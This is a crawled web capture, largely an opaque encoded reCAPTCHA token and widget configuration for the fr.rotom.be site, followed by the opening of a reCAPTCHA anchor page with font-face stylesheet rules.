WwqVPS8OawrjCiiXCosKFw6JNw73Cu8K1wofCosO/w6jDnsKpwpQLw7zDlcK8MnoyEsOlwqHCjsOEw68nABoYwqNDYk3CiS3DoMO1wozCo8KyXcKuQhTDv0QuwpYGw7FewofCljzDg8OXWhrDqmnDi8K4w6vDhBvDvUTCpsO+woRoMhLCmjQzw7Jmw5p9w4dgD8OIXlhswqLChMKgw7vDrgfChD/Do2/Dj1rDoQFOWMORM0pNOsOfwq/[base64]/DhAJfZTZpwqlqw5Y5w6rChsK9wqDCscKXwrssQDXDu34Jw7LCsMKYdz03w6Zbw6VFw4XCmsKSw6HCrcO+ZQR/wrIww7hyTCTCnMKLw6cAwo1/wplDaELDrsKocBQoEBHCk8KXC8OWwovDj8ObQMOiw4w9M8KWwqIKwqbCtMK4TEFGwqIjw4ZnwrENw4DDicKfVMKgwpF/fhbCsW0Aw4Uach5Ywqgjw6DDocOewrbDl8K+w4cJwpt4SF7Dv8K8wprDt2PDhcOibMKVw4fDhcKoSsOLH8OnTQLDk8KaZ1bDucKDPMOaMWXCh8K+S8Oiw5MRdcKEw7nCj1Eowqx+Si8ZwpLDjGXDl8KDwpHDhsKOHS9Uw6LDisOnwprCvj/CkDFDwqtfYMONTsOqwqXCv8KEwpLCiHrCpsOOScK7K8KqwrHDm0NuPkdpdcKqasKgIcKEwqbCnsO9wpEDwqRAw6nCjC4Fw5HCv2PDqWbCh2bClkM4w6PDrMKnE8KwwrtnTAkFwobDlcOhDxfDgDJTwq9Bw5pnPsOCY1x1EMKyHjvClT9rwrxQwq/DosOKKMOFDsOdwqdRw5fChsKhR8KOacKpCcKFBURgwrLDvsKFbyvChl3CssKldAMmXGkyOy3CusOfE8ODw6J0HsKPw4FAKWPCvSbCpm/CgnzCkMO/[base64]/DuQDCnTLChxUpTMKkwoVYEzHCtsO5woPCoQLDjMONw5TCk2tbOArDoDvDjcKvwrBUw47CsHFvwpHDq0U/w57DnkkxE8K/[base64]/wq7CoT5kN8Opw4Qew6pFw67DhTnDtjM2M8OUw6s7wrFmw6gxPMOmUi3Ch8Kmw5oWS8K0ZMKWMhvDtMKHHyklw6c0w5bCtsKNUHbCkMOJYMObTcKPWMOafsKUHcOHwrTCtwVGwptlJcOTN8K/[base64]/Z8KDw6E3w57DmCoAwonDjnZSw4LDinZ3cQ/Dl3nCicKkworDkMOYw7xtOSl1w4/CrMK6ZcKTw55pwrjCt8OPwqfDs8K1aMKpw4vCvHwIw7EoXyU/w4kwecOYXXxxw6Eowq/Ckn87w6bCpcKGFwgOWC3DrgfCr8OAw5nCqcKlw6RFL0gRwpDDnwLCnsKSQTUhwrPCvMK/wqBCPXFLw6nDj27DnsKywoMNHcKQYMKiwq3CsGfDssOBwqVnwpkgX8OJw4YNE8Kqw5HCqsO/wq/DpFvCn8K6wrVKwqFkw5lsK8Ohw5IpwrjCvhYlJ2rDv8KDw4MAcmYswoTDik/CqcKPw5R3wqLDiQ/ChxpEbxbDqWnDkz8vdmrCjxzCkMKGwpXCm8KAw6MPX8OZWcOkw7zDlCfCklPCtRLDmEXDnXjCtsORw75iwoszw61wej/Cl8OBwpzDm8KJw6XCpiDDosKew7xLJCkxw4c8w4QZUV3CjcOAw5Ilw6p6EiDDqsK5ecKiZkM/w7RUMFTCjcKCwpnDuMOeRWzClzHCp8OuYsKYIcKvw67CucKdGHJ1wrzCqMOIOMKTBy3DkEnCpcKVw4Q+IinDpjjCqcOUw6DDt0oHTMOIw5gkw4UwwpEBRjpVLjIkw4/DqDtUCcKXwoxlwpkiwpjCvsKZwofCjCNswqItwqJgXGJ3w7pUwpY0w7/DoDkVwqbCmsOOw5AjbcOtacK3w5ALwpjCghfDlcOWw7vDvcKawrcJeMK6w6gfaMOJwqbDgsKow4BNasK1wqJxwq3CvT7CpMKAw6BcIsKkQ1RPwrXCr8KICsKbYHltIcKzw6hVIsKbUMOWwrQRAxhPPMOCHMKRwphcFcO3CcOuw7FYw4PDjRTDqcKbw7/[base64]/DjUEvdShZwosTw6DCj8OCwqJ1CcKXHBQjHMOED8OtXMOkwp4/wqRbZ8KAM19Jw4bCkcODwrvCpjBiWGTCjEJ5JsKBc2rCk3rDqH7CqMKBJcOHw47CmsKPXMOvKHnCgsOMwqB3wqpLYMOrwqbCuyPCs8K3Mz9Lw5FCw67Csz/CrXrCsQkfw6JRFRDChcOFwpXDqsKcbcOywqHDvAbDvT1pZwjDvTAuRRkiw4TDjsKHIcKcw7Jfw4fCrCjDt8O9GEvDqMOQwpbDgxsiw5JAw7DCpVfCnsKSwrcXwpJxEC7Dj3TCsMK/[base64]/KsKZEHzDnCjDl8Ohw5/CkMOrw65KwpvDl8OVw4rCl8OnYFhpMsK2woZBw4zCgnhaSWbDt34/RMO4w5/CrMOZw5wVY8KfJMO+cMKzw47Cmy1DAcOdw7vDsnbDu8OjaydqwoHDlRoJP8OTfQTCn8Kiw4cnwqpwwpjDoD1Aw7LCrsOhw7TDlFBAwqnDvsOeAD1iwoTCg8KrV8KGwqBTYFJbw5krwqLDu28cwoXCpihfXTzDjnDCpX7DvcOWDcOUwrVrRy7CoUDDqz/CpELDhUsFw7dSwo4bwoLDkgrDnGTCksOqTCnCv0/[base64]/[base64]/CuEMAw4DDjw3DnhAKf0vCsE4dRhhQKsKKw4rChS7Do8KQWmxcwqdkwpzCqksaPMKcBgHDpxVGwrTCtk8WHMKVw5fCk30RXivDqMKsDQhUZw/CvjlIw7xqwo8EfENuw5gLGsOOSMKnKAocOFpRw5XCosKMUU7DgAcHVQjCv2Yma8O4CMKVw6xWWHxCwpYAw6fCrQ/Cs8K0wrZ6fjvDgcKKSSDDnAg1w5N9Ej9bFydawrfDnsOaw77CjMKHw4TDj1fCuE1KM8OWwrZHcsKTHG/CvGNzwqXCkMKzwp3DksOow5TDtS/Csy/DhsOGwr0Hwr/Cn8ORWncXaMKEw53Cl1fDhwLDiRXCtcKFYgpqPx4LYEMZw6cHw4YIwoLChcKzw5RLwofCix/CjUfDgmsGFcOtTwZZQcOTTsK7wqbCpcK6c2MBw5zDq8ORwrp9w4XDk8KoTmDDtcKlbwDDgWVjwqgKXsKPSkhGw5gnwpYKw63CrTrCgy1aw6zDpsOjw4BoBcOfwoPDuMOFwp3DuVvChR97ayPCu8Oebjk2wphrw4xUw5HDvFR/GsKyFWEPWgDCg8KpwoDDrDdrwp8qNhgjAzxQw5pUOGw7w7ZNwqgYelhjwpHDgMKuw5rCnsKCw49JC8OrwqnCvMK7LwHDlnzChcOHX8OAJ8OSwqzDhsO7BRF9MQzDkXl9CcKkR8OBS14NDzc2wr4vw7jCq8KfcmQ+EMKfwprDncOFMsOiwrTDgsKLAU/DiF5iw74EHVYyw7l1w5rDj8KiF8KQfgwFS8K1wrs0awBXcSbDqcOiw4k2w6jDhgbDnS0UdyklwqJuwpbDgMOGwok9wqfCuTbClMOZL8K4w6/DksOCA0nDoTnCv8OIwqIWMRQFw6p9wrt5woDDjEjDiw50e8OCfH1Wwq/[base64]/DlMOrwrnDtsK0w6o3wqRoIMKobMOkw6/[base64]/Cq8OYPcOew6bDgTLDiVfClcOtFcKkLWsww77CocOiwo7Cg085w4XCtsKqw7oHJMOhBsOtJcOfTS1HSsOGw43CjFs7QMOCVWosXSXCjjTDpsKpEn1Aw6LDu3JHwrx+IHPDviZswozDohrDrHM/f2B9w7PCulgkQMO0wrcZwpXDvwEkw63CmFAqa8OUfcKsGcOyDMObQmjDlwVyw7/CojzDowtldMKsw5sFwrzDjcOUR8O+LlDDksOsQcOQUMO5w7vDjcKJGh5/b8OVw7vCoWLCt1wNwroTVsK9wp/CgMKyHBAifcOZw7rDmmgJGMKNwr/[base64]/DlMODw57Dnks4AcO1YlfDni00w4TCnGZRw6dMF03CnzfCunXCgcOpYMObM8OodcOWSSZ6LnI/wrRSHMK3w6LCv1oMw68Mw6rDtMKUYsKXw7ILw6zDgTHCkyY7LyvDiQ/CiRM8w49Iw4N6aGvCp8OSw4vCosK+w6kVwqvDkcKNw4FWwqpffcOAFcKhS8K7SMKtw6XCosO3wojDq8KLOh1hdXUjwp7DoMKQVmfCpRU4VMOEBcOnwqDCiMKOAcOOQcK2wonDmsOTwoHDkcKWFCVfw5ZHwrUeLsOzCcOnRcOUw6sbMsO3HBTDvnnDssO/wrckewPCgRTDhcOFPcOmWsKnC8Ouw6VOI8OzYSsaVinDt2/DucKDw6hNF1jDjghYVyVvfj0bJ8OCw7rCtMKzfsOxVFYdDlzCjcOPNMOzHsKswoMfVcOcwodtB8KGwpExPy9SNnw+WD8xDMO1bk/CtWrDsjgAw4YCwpTCtMOLSxAVw6BUOcKywqXCiMK6w5jCj8Oew7/CicO0GcOqwpo4wofCiEHDhMKddsO7X8O+WCHDmU1vw6QSaMOgwp7Dik9BwosaRMKZVDzCocOtwp5NwqrCmnULw6XCnHMkw4XDsxJUwp0bw4V9IGHCrsOTO8Krw6wdwqzCqcKAw6vCg03DqcKxdMKbwrXDmsOFU8OkwqTDsFnCgsOATV/Dpi9dX8KmwoDDu8KEPhJiw78ewqc2OnUiQcOJwpTDo8KCw6zDq3HDksKHw5BkZS3CqsK3OcKyw5vCnHsXwqDDkMKrwp4GNcOuw4BtUsKEJj/CucK7fwjCmBPDiSDDkX/DkcOnw7RAwpbCs1J1GAFew7fDmVPCjhInOEIFUMOpXMK1TUXDgsOdJ0gUYGHDlUHDkMO4w7cqwo/DtsOhwrYHw5gkw6TCigrDjcKBSX/Cg1/CujcPw4jDjsOAw6JtQ8KQw7/CiUInw7LCucKGwocaw57CqToxPMOVdB/Dl8KQZsOWw787wpgOHmbCvcKHIzjCpURJwqsQQsOqwqXDnQbChcK3wrxyw5/[base64]/[base64]/Sw5NZcOWw5RtGsOvw5rCgEvDlWZYw5VcJVtOw5gfVVfDsWTCnAbDocOIw7TCsAYbAULChFA3w7TCn8KkJ0JkGwrDjCoWMMKUwr/ChFjChD3CicObwp7DmyvCsm3CisOqwozDkcKMVsK5wotPMy8qAXbDkEXCtG5bw5LDpcOXByc5HMOBw5XCu0LCgilgwq/DuU8lfsKRKQzCnjfCiMKkcsKECxPCm8OEZMKcOMO4woDDqztqPgLDs1MswqBgw5vDo8KhaMKGOsK1GcOrw7TDqMO/wpVBw60Qw5TDgWDCjx5JeFM7w6kuw4bDkTElUH4aUjtAwrc6X0J/NMOKwpPCgSjCsi4rE8K/w492w6dTw7jDlcOqwpFNMWbDssKGOFXCkWEowodMwp3CrMKneMKpw7d3wqrDsBpNGsO1w7vDp3rDiTfDoMKFw4xKwrZ0CWBMwqXDssKWw5bCgCdZw6nDjcKuwq94fkZOwrHDvh3CvS11w67DnwLDiTwBw4rDhAXCoGAKw47Coj/DhMOBLMOYcMKDwoTDnTHCgcOXJcO0VFFOwrbDqnHCg8K1wrzDpcKCecOGwpTDoXp0ScKdw5vDmMKwUsOMw7zCtsOEEcKWwqR7w6BKazcabsOgFsK3wrhDwoE+wq4xZEN0C2rDrCXDvcKNwqo/w7oMwoDCumBfOW7CvV8sD8OXF0Y2VMKDE8KxworClsOAw4DDnVcKSMOuwoDDtsONXgrCoz4KwrvCpMKKN8KKMm46w5zDp30/VCwPw5suwpkLBsOhC8KiNjjDlMOTWGbClsOnDE7DiMOpSiRUKx8nVMK3wrcAOUx2wppeCS3CilUcHSRGdlIRZGXDssOZwqPCncOKcsOkIVDCuznDnsO7XsKjwpvDpzEHHjcmw4LDtsO/Wm3CgcKEwoZRc8Obw7kfwqvCpgjCiMOAWQ5RaC8lWcK3UXsXwo/CrQzDgE3Cr2fCgsKJw4PDvVZYZRQEwoDDqUxzwrRsw4IKK8OjRQDDo8KAV8OZwpdaRMOXw5zCrcKocQTCksK4wr1Qw4XCosO9Ez8qBcKnwoTDpcKgwq9mF059UC4wwrDCusKrw7vDp8K3C8OUE8OowqLCm8OTemFmwphFw6gzWlVdw6rChSfCnA8TUsO/w5kVM2ozwqTCmMK9HiXDlVsNLzF4E8KBOcK3w7jClMODw5lDVMOcwrPCkcOcwrxsdBl0YsOtwpROWMKsJwrCuFrDp1wUecKmw7nDgEsqUUwuwpzDs1gmwovDgkwTZk0CNMKGXilVw47CkmHCjsKqXMKlw5/CvHxNwrx4VFwFaw/Cu8OKw6pewrjDr8ODOlRPXcKwaRvDj1PDssKJQX1QDUjCpMKrPwVUfTo/[base64]/DmBzDl8KDF8K/B0sWwqLClMKOwpPDj8O/[base64]/[base64]/[base64]/DpcKzd8OEw7LDqwXDpVBeYXPDmCwxYVp0w6HDjzzDlznDjkPCiMOMw5HDk8OMNsOeO8OgwqZ5WH1iOMKBw57Ch8KST8K5D1R+bMO7w7Vdw77DjlpDwqbDl8ONwrQKwo9Pw4rDry/DjF7DsknCocK6bcKqVRJSwqXDn2XDuDEQCU3CihnDtsOSw7vCssKAWnR+w5/[base64]/[base64]/DmyQmwqsSKsK0wojDocKuwpjDhRDDgXsqHcKfbjtHw4rDqsKSbcOCw4RXw79owoHDj2vDncOADcOwZ1xQwoRqw6kqS18ywrNPw7jCsz8aw6NCYMOiwqHDi8OcwrZUYMOsaShKwp0JAsOMw5HDryDDrTMjCC9/wpYdwrLDj8Kjw4fDhMK5w5rDs8KeYcOGwr/DvEVEPMKLf8K0wppxw5bDjsOjUGXDtcOFGArCiMOlesK+IQwCw7rCqjzCtwrDncKRwqjDnMO/aiF5JMOIwrtvGUxjwqfCtBA5VMK+w4zClsKtAm7DizBkRh/[base64]/CjAdpwpEBSsOIAcKxXxYxw54mAMKoD17DhsKhBzTDv8O8UsK7aTTChAFxGT7CvzHCjkFsLMOEfmF0w73DkFHCsMO5wrczw5BnwpLDmMO5wptvVDXCu8OLwqLDsjDDqMKtV8KRw7DDtkTClV3DnsOjw4zDrxIWHMKqBA3CuCPDnMOcw7bCnygSWUrDm2/Dl8OrJsKRw6fDmgLCmXfCviw7w4nCqcKccXTCmR9iezXDoMOFScK3JnrDvxnDtsOZQMKiPsO6w5PCtHU0w4jDjsKVFjI2w7DDrQrDpElVwrNFwobDpGpWEyfCvjjCsCkYCHLDvyHDjU/[base64]/w4jDjC8Wwp/DqDwKwoAcwoLDrcOKwqPCs8Ozw4XCmwpUwrvDsyQRNn3CgsK2w4MWKm9MEEHCjQnCnEZfw5MnwovDiUZ4wrnCjBLDoFzCrsK2Pw3DhUbCng17UkjCicKmEREXw7fDsQnDnz/CpA5aw6PDmMKHwrTDsB8kw5s1U8KVGcKyw4bCl8OLSsKmR8Opwp7DisKmDcOOP8OKI8OOwqrCgsKYwpwBw5DDii0Hw4hYwpIiw7k7wpbDiDvDpD/DqMKXw6jCjnFIwrbDpsOIZndtwo7CpG/CiQnDtV3DnlZSwqUOw70lw6MPC3luE0wlOcOSW8KAwoEAwpLDsHBDJmYEw7vCl8KjL8ORBxI0wqbDq8OHwoHDi8OzwoZ0w7nDk8OxPMKDw6XCqMK/VQwgw4LCkW3CnGDCvE/CvBjCjF7Cq0kvA0sbwoh6wrzDrm1kwr/ChMOpwqTDqMOmwpsnwqhgOMOewplBB10qw55eJMO1wrlOw74yIXwmw6YGUwvCl8O5Gz9Qwq/DlDXDucKRw5TCqcOsw6zDo8O5QsK3R8KPwp8dBCFaFgLCmcKzZMO1XcO0NMKIwpzChRHDmxnCk0l+Mw0vNMKvBy3Ckz3Cm3DCgsOidsOWLsOTw68LEV3Co8Oiwp3DpcOdJ8K5wpgJwpTDmWzCrgpfNXMjwovDnMODw7/CpsKDwqskw7sxEMKJNHLCksKQw4wawobCkEzCh3Qxw7PDoCFOWsKFwq/DsllOw4RMLsK0woxMPhwocBF8TsKCT0cuSMOXwpYgTlVDwpxfw7PCpcO5McOowpLDujnDpMKwOsKYwoI4RcKMw4ZCwrcPSsOGZ8OfbmHCojbDuVvCi8K2R8OTwqZ7IMK3w6cWTsOhMcKPXBrDk8OeIxPCmjPDhcKHQTTCugJyw68uwo3CgcO2HTjCoMKJw6Mnw5DCp1/DhinCqcKULSMtc8KKf8Ouwq7DqMKSRMOtdDBLMxsRwrDCgXfChcOpwpnCtsO6ccKLVQzDkTtgwrrDv8OjwqbDgcKgNx/CsH0LwrbCh8KYw492UyPCvD8sw7Y8wrXCrxZfYsKBWAjDi8KUwpw5KCdIR8KrwoEzw6HCgcOxwpMZwoPCmjMxw5YnL8O1AMKvwrB0w4/CgMKbwqjCgzUfBRDCuwxdFMKRw5DDiWJ+GcOEMcOvwpPCuzQFPgHDrsOmJB7ChC8ENMOCw5HDnMKZbk/[base64]/Dn8Ocw70Qd8OscHHDlsK7w5JZPcK2YcK+wqhow4UOLsOOwqJHw5FZDDrDqhg7wqRRIj3DmjRfP1vCm1LCrmAxwqM9w5nDk3dKZsONecKOQTvDpsOqwqvCoXl/[base64]/ClMOsw6nChWzDgcKvwobDuEfDiH7DqQPDv8KcJW3DhzrClQPDmgdkwq9cwoxpw7rDtBkcwqrClWRUw6nDlRbCl1XCtCnDo8K6w6hqw7rCvMK3T0/[base64]/wrsjasO7McKPE8O2w6PDm1zDijpTw7LCqcOBw6/DoHjChjI5wpYbYFjDtCVkacKew6Z8w4TChMKbYChBH8OsAMKxwrbChcKQwpTCnMKyC33DhcOXacOUw5rDkh7CjsKXLXINwo8ywrrDjcKyw4EMM8KoMm/Cl8Onw6DDrQbCn8OyScOnwpZzEUIyCQhWDxxWw6XDjsK+Dglxw7PDrG0Iw550FcKpw6DCo8Odw67CokpBTAYVLG1nFnZzw4HDnSERXcKzw4YXw5bDkhNWe8O/JcKyZcK9woHCj8OxWUxGfibDniMNFcOLCVPCvz8/[base64]/Ck8KEwpJYw6fDrcKTW2fCk2/Ci2k/YcKqw7oywozCm1djUzsJaEE6wrtbehxffMO0F2gCCibCocKbFMKhwpHDucOdw4zDmCMjO8Kzw4HDrExVYMOnw6MYSm3DlRdrR146w63Ci8OMwonDgxDDii1FKsOGXlcRwoDDhnJewoHDtTbCr3dswrDCrggrBTbDlVBxwq/DpDvClcKAwqQYTcOQwqh0K2HDiTPDv013IMK2wpESY8OtQjgJNBZWURfCgE59PMOrC8Oowoc1BFFQwq1hwoTClkN6LcKTLcK6TWzDtCNpIcOUw7PCsMK6b8Otw79Xw5vDgCE8OlMKM8OVAFzCu8Oiw7koO8OiwocSEGQbw6LDoMOMwojCoMKdNsKJw6AsTcKgwo/[base64]/CsMKoLsKew4oZwqF3VUMbw6QpKiDCh8KEw7jDiHFhwrJyQsKcYMOQGsK4wrc7EF5Rw4HDiMOIKcKmw7zDq8O3cFFeTcKlw5XDi8KLw5/CtMKmOUbCqMOZw4jCoknDpw/DvgUHfwzDn8OvwqsHDsKIwqZZM8OuYcOPw60bUWzCn1rCj0DDlUfCj8ObGVfDuTo2w4nDgh/CkcOuJ1Ztw5bDocOlw4cBw4F1FlJfcx0gIsKOwrxzw5kbwqnDn3QywrMew7ltw5sKwq/CqMOiFMOdBS8bOMK0w4Vib8OuwrbDu8K8w6gBGcO6w7leJAdgDMOoakjDtcKAwoBlw7Jiw7DDm8K5KMKgZlHDjcOAwqp/LcOuXDdTG8KdXi8VPVRxdcKYd3fCuxDCgh9uCkTDsFUxwq1cwpEsw4/DrsKwwq/Co8KUOsKaKjDDkFHDtEMXKcKBccKUTC9Mw43DpTMEfsKTw5Y7wpMrwo8cwo0Ww7jDtMOGbsKwWMOFb3Y5wrlnw5xqw4zDi28APHXDumw5Hkhdw51SNDUEwpNjZiHDncOeIyIWT287w7zCmRdtfMKhw5gbw5vCrcOrEAhrwpPDszdpw5k3GFTCkV9sNsOKwoxZw7/ClMOuYsO8HXLDjFtFwprDq8KubFlsw6PCiVkJw5fCoUPDp8KIwqMMJMKMwqh/QsOsN0nDoC9SwrVDw6czwoHDkzbDgcKDDX3DvhnCnCrDmS/CgWBawp07WQjChF3CohAhLMKXw4/DmMKjFyXDhllkw5zDtcOkwqNQEW7DtsK2ZsKIJsKowoNdHTfDqMKRMwfDuMK1XHAYZ8Obw6DCqUjCv8KMw5XCnQfCjisBw4zDnsK5TcKfw57CicKhw7TDp0rDtAojEcKGGUPCtGjCinYpP8OEcw88wqh5UCkII8OLwqjDpsKxRcK2wojDmF5Bw7cpwrrClj/Di8OowrwowrHDlRrDowjDtnQpScOzIF7Djz/DkCzCgcONw6cuw4fCkMOJKyXDpTpFw48cVsKbG0fDpD0GYGLDicKScXlywp5yw7tTwqg3wotGXMKKNcOew4wzwpUmF8KBTcOVwqs7w5/DuEhxw5xQw5fDt8KHw7rCuD1Ow6LCh8OLAsKyw6TCj8OXw4UgShZuXsONbsK8dTcSw5dFDcOUw7LDqgFuLzvCtcKewqBDLsKyUF3Di8KsT0B4wqstw7XCkEnCjV9dCBDDl8KND8KDwocsbhZwNysMQcKGw557OcOnM8KrARJOw6nDs8Knwo8IXk7Cth/[base64]/DlXBfw6vDlyIcwrkswp/Dm03DrwljCkPCukxQwonDgX/[base64]/[base64]/DiQ/Cu8OmBD1BdE3DkHvCpW9IDSofw6zChMOQwpPDlsKKc8OKDhJ3woV5w6ITw4TDlcOWwoBLKcOHMHdgDsKgw5wtw6h8eSdtwqxHUsO/w7Y9wpLCgMKqw7I/[base64]/[base64]/CrcOJTnwhw7/DtULDo0bDtm4Uwp9dwpMow7B5wpTCvArCsAPDgglDw50Sw6UGw6XDhsKbwrLCs8OUGV3Cp8Ktbw4tw5ZPwoZvwoRew7soLS4Gw5fDiMKSw6vDjMODw4Q/XhZjwpZSfFDCncO7wq/Co8KEw7gGw5Q2AldMERBzfW96w4FNwo7CosK4wo/CuibDjcKywqfDuWVmw5pOw4ktwo/DqH/[base64]/[base64]/Ds8Opwp/Ch8KbC2/[base64]/w77DlCTCksKKFXDCtcKzw4A8w5U9RFV+DiHDglMQwqHCncKUJkV0w5jDgx3Dji5OdMKTUBxzZhNDLsKiRhRvPsOVc8OWdB3CnMKOZTvCi8KCwr5zJlLCpcKkw6vCgmnDsD7Dny18wqTDvsKyDsKZBMKEcx7Ds8OzQsKUwrvChEvDum1iw6XDrcKZw53ChTDDnA/Ch8KDJcOHBhFkL8KLw5jDlMK/[base64]/N8K7w5YIw4gNOCLDoMOSw7jCusKeSSw7w5Agw7/[base64]/DqhfCvMODOsKcGsO5GTzDh8O1wrlRIX/DnHJ8w45Lw4LDt2oew6JnG0BfKWHChi8JK8KLNcKYw4p+T8O5w5XChMODwogHOw/CuMK+w7/Dv8KSBMKLKwA9MEAGwoQNw7wzw4dfwq3CvDHCnsKIwrcKwoVnK8O/Hi/ClA9/wprCg8O+wpPCoGrCt0UHNMKZZsKZYMONS8KFJ2HCgxEfE3EoKlzDmEgFwozCscK3HsKbw5wmXMOqEMK2E8K5WHpWYQMcLGvDryEGwoB7wrjDm1MrLMKIw4fDt8KSR8KUw5VnPWMxJ8OZwrXCki3DkBDDlcO4V0ZPwr8IwpNoccKQWTDCkcKNw7fClC/DvWJxw5bClGXDtjjCuTVuwqrDjMOlwqcZw5VRacKQFG/CtcKdQcO8wq3Dtgs8w5jDu8K5LS4FVsONCmMPYMOjZi/Du8KWw4DDlEtDLRgiw67ChMObw6gqwrbDnnjChARFw6zCgSdAwrgIZycFbkvCq8KbwoDCqMK+w5AaMAjChQB+wpZXDsKnccKZwrHCniwlXSDDkUrDpXUxw40gw7jDkAdzaEN9KcKXw6xuw6VUwosuw4PDkz/CkwvCqcKywo/DkRI9RsKXworDtz09bcO5w6LDncKWw6nDgkbCpEF4V8OjBsKpAMKjw6HDvcK6VwknwrLCosOLWFgQO8K9BTDCr0g+wptAfXppasOJUkTDgWnCk8OsTMO5WxfCln49dcKKUMKlw77Cl1ZGUcOKw4XCgMKEw7/DlhAEw6QlD8KLw4sFMTrCoRNeRElFwpxRwq8hQcKJER9uMMK/c0TCknMdScKFw45xw7TDq8OFXsKKw6vCgcKKwrA8ED7CvsKewqjCv2DCoFQdwo0Kw7BJw4TDjW7CusOuQMOow6whScK/L8KJw7RVC8Oiw752w53DksKgw57CkC3CpHhncMO5wrwbDAzCqMKUCsKwbsOZVCtMHm7CqMO0eWEtRMO2EMOXw4heY3vCuSArVwliwqEAwr4TRcOkdMOiw6bCsQTCnmItR1HDqDrDkcKFAsKzQwcTw5MCTj/[base64]/[base64]/DiMK+FBYjdRXDhMOfw7zCo8KeZnAVWMOKSsOLwrwNwqlBe33Ct8Odwr9MwrbCpWDDuUXDlcOSV8K4bkAmEMOkw51Lwq7DlW3CicOVSMKAQTnCncO/I8K2w7IOZBwgUHw5TsOhb1zCi8KUW8OZwr/CqcOyH8OxwqVXwoDCm8Ocw7sfw5YsDcOqKjdIw59pasOSw4VKwqkAwq7CmMKqwq3CsB/CssKuacOFPGtVdlpvbsOcScKnw7J4w4nDh8Kqwr/CoMKWw7jChG5xdlE8EHBtJAU8w6LDksKfE8O1DmHCtkHDlMO/[base64]/DikLCvHdcwpQ/XMKkXsOvw7tGYFMCZsO/w6ROecKtKAbDgTfDtAILDDUmWcK0wrp4T8KywrVRwqZqw6DCm1B2wplZfRzDicOkUcORHl7Dhh9TJm3DtXfCjcOhYcOLFxZOVmnDlcOnwpbCqwfCoCA9wobCsyDCtMK1w4LDrcOGOsO3w6rDjsKmYSI1D8Kzw7PDn2V4w6/[base64]/KsOcXMOgNyHCkVfCkcO5S8Oswox2w5/CpsKUwpHDsi0dMsO3I0fCq2XCl2PCpGvDhXE6wq8OGMK3w6HDqsKfwqRuTE/CvU9sZV7Cj8OGWcKSZhlrw7ksQ8OJW8OIwqzCkMOLFC/DgcK8woXDm3NvwrLCocOZSsOET8OBGw7Cm8O9dsOGKwscw4UPwrXCjsKkKMOOJ8KcwprChyXCmXM/[base64]/aR/CjcKlwp58bMKtwqMqRcONwoZKw4nCuiJtYMKcwobCiMOJwoBfwrHDvAPDi3gCVSASdnDDi8K5w6RSWkk5w7XDi8Kbw6nCgkDCh8O6An4/[base64]/CusOGYg8qw5DCssOYw4vDisOtwrvDl1PDtTrChXzDuUfDncKyaU7CrXoyAMKRw4FZw7TCi2/DlcOyJFrDt0fDq8OcccOvJsKnwo3ClR4Gw5Yiwp00FsK2wrx5wpvDk1LDpsKQP2zCuAcLe8O6DHvDnihlBF9tXcKywr3CgsODw4RZJH/[base64]/[base64]/[base64]/[base64]/CpMKeITUdw5MUGTg1wrbCsTZTwoBwwqPDtMKywqJvDXA6TsOAw6FdwrYSSz5RJsOJw7syb05gXBfCn0zDjjUcw4zCqmTDpsOlGXs3e8K0w7rChjnCoxh5OSDCk8KxwqBNwrEJM8KCw5HCi8K0wo7Cu8KewrTCuMKtOcOswpLCmyLCucKGwrwOIcKJK09/[base64]/asOxwq3CvMOdwo3DomtWKMOsZGrCtCYbw7nCgsKeXlcdbMOcwoBgw6g0AnLDi8KVAcO+UGLDux/[base64]/DnsOVZsKmwoFkwozCh8K1O8KmWMKdw5xHXGvDoQd/N8OpDMORGsO6wq4wCjDDgcOIHcOuwoTCosOdw4olNTQow4HDkMKcf8OnwpcMOmvCpQ7Cq8OjccOIMH8Aw6/DjcK4w4EdGMOvwpxbasOgw6dIe8KuwphH\x22],null,[\x22conf\x22,null,\x226Ldn6IQgAAAAAGKduZZw8fE1O_5P7MPNvYjIIIbh\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://fr.rotom.be:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+TJtYbWyfpQUF+AOTuFBLplMATe3fdfO85jFn/jAJ5U\\u003d\x22,1,0,null,1,1769446047353,0,0,[37],null,[209,207,238],\x22RC-XtqV3WlD4ET7qg\x22,null,null,null,null,null,\x220dAFcWeA5zwtfWaiTVt6dBYwt3hh1ZjmItmphVKCONmrICOP3g9gUEL1kszpm3lI1vEsNXbHTIRPkpnsiwTUrBZ748n15mNcNZFA\x22,1769528847306]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldn6IQgAAAAAGKduZZw8fE1O_5P7MPNvYjIIIbh&co=aHR0cHM6Ly9mci5yb3RvbS5iZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=pxixqx0dyll
body_size: 48261
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
